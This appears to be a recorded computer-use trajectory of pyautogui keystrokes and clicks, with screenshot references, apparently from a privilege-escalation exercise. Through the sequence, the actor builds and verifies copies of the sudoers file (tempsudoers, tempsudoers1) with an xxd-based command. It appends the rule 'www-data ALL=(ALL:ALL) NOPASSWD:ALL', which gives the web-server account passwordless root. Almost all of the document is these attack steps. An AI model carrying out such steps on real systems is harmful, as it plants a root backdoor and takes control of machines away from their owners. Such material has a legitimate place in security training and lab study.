
pyautogui.write('WWW')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('www-data')

pyautogui.write('ALL=(ALL:ALL)')
pyautogui.write('n')

pyautogui.press('BackSpace')
pyautogui.write('NOPASS:AL')

pyautogui.write('L')
pyautogui.press('Return')

pyautogui.write('EOL')
pyautogui.press('Return')
pyautogui.write('cat su')

# Cat tempsudoers to confirm the new www-data rule ends the file.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('tempsudo')

pyautogui.write('ers')
pyautogui.press('Return')

pyautogui.moveTo(289, 579); pyautogui.dragTo(194, 579)

pyautogui.click(333, 578)

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.hotkey('ctrl', 'u')
pyautogui.scroll(5, 371, 333)
pyautogui.scroll(5, 371, 334)
pyautogui.scroll(5, 371, 334)

pyautogui.scroll(2, 371, 334)
# Make a fresh sudoers copy named tempsudoers1 using the earlier xxd command.
pyautogui.moveTo(220, 308); pyautogui.dragTo(550, 309)

pyautogui.middleClick(537, 308)
pyautogui.write('1')

pyautogui.press('Return')

pyautogui.scroll(5, 359, 350)
pyautogui.scroll(2, 331, 287)

# Append 'www-data ALL=(ALL:ALL) NOPASSWD:ALL' to tempsudoers1 and cat it to verify.
pyautogui.moveTo(223, 310); pyautogui.dragTo(419, 310)

pyautogui.middleClick(420, 309)
pyautogui.write('1')
pyautogui.press('Return')
